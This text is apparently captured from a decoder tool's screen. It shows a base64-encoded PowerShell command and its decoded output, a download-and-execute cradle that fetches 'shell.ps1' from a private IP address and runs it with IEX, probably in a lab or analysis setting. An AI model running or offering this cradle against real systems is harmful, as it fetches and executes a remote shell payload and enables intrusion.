 Input
SQBFAFgAKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGw
AbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADgANQAuADEAMwA1ADoAOAAwAD
AAMAAvAHMAaABlAGwAbAAuAHAAcwAxACcAKQApAA=="
ABC 234 1 Tт Raw Bytes LF
Output
IEX((New-Object Net.WebClient).DownloadString('http://192.168.85.135:8000/shell.ps1'))